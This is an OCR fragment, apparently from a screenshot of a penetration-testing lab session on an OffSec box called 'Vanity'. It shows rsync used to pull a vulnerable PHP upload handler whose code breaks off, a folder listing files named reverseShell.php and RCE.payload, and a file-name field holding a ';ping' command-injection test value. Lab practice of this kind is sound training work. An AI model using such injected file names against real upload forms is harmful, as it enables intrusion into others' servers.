 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# rsync -av rsync://192.168.119.234/source/uploads/upload.php ./
receiving incremental file list
upload.php
sent 43 bytes  received 834 bytes  584.67 bytes/sec
total size is 738  speedup is 0.84
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ls
CVE-2024-27292  RCE.payload  reverseShell.php  shell.sh  upload.php
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# vim upload.php
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# cat upload.php
<?php
//Check if the file is well uploaded
if($_FILES['file']['error'] > 0) { echo 'Error during uploading, try again'; }
//Set up valid extension
$extsNotAllowed = array( 'php','php7','php6','phar','phtml','phps','pht','phtm','pgif','shtml','htaccess','inc');
$extUpload = strtolower( substr( strrchr($_FILES['file']['name'], '.') ,1) ) ;
//Check if the uploaded file extension is allowed
if (in_array($extUpload, $extsNotAllowed) ) {
echo 'File not allowed';
}
else {
$name = "{$_FILES['file']['name']}";
$result = move_uploaded_file($_FILES['file']['tmp_name'], $name);
Vanity Virus Scanner!
We analyze suspicious files to detect types of malware and share them with our team
Submit Virus Sample
Pick a file : 浏览... ;ping 192.168.45.233 Upload
Contact Us
Phone - +1 2345678901
Email - enox@vanity.offsec
© Vanity 2021